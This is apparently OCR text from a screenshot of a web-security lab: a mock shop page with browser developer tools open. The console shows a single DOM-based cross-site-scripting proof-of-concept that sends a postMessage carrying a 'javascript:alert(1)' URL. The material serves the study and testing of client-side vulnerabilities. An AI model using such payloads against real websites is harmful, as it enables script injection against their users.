 1
OK
Photobomb Backdrops
Snow Delivered To Your Door
The Alternative Christmas Tree
$70.12
$48.54
$1.60
View details
View details
View details
Elements Network Console Sources Performance Memory Application Security Lighthouse Recorder DOM Invader DOMLo
top Filter
window.postMessage(JSON.stringify({ type: "load-channel", url: "javascript:alert(1)//default.asp" }));
undefined